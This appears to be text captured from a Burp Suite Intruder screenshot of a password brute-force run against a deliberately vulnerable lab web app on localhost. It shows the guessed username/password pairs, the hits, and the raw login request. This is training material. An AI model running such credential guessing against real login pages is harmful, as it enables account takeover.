 8. Intruder attack of http://localhost:8880
Attack Save
8. Intruder attack of http://localhost:8880
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length incorrect
16 admin password 200 3 4741
18 Admin password 200 3 4741
43 gordonb abc123 200 3 4745
54 pablo letmein 200 3 4741
0 200 55 4703 1
1 gordonb St@rt123 200 2 4702 1
2 admin St@rt123 200 3 4703 1
3 administrator St@rt123 200 2 4702 1
4 Admin St@rt123 200 3 4703 1
5 pablo St@rt123 200 6 4702 1
6 user St@rt123 200 3 4703 1
7 username St@rt123 200 3 4702 1
8 gordonb 123456789 200 3 4703 1
9 admin 123456789 200 2 4702 1
10 administrator 123456789 200 3 4703 1
Request Response
Pretty Raw Hex
1 GET /vulnerabilities/brute/?username=pablo&password=letmein&Login=Login HTTP/1.1
2 Host: localhost:8880
3 sec-ch-ua: "Chromium";v="123", "Not:A-Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.88 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost:8880/vulnerabilities/brute/
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Cookie: security=low; PHPSESSID=7tucklrphehhuq7boi23lurpp2; security=low
17 Connection: keep-alive
18
19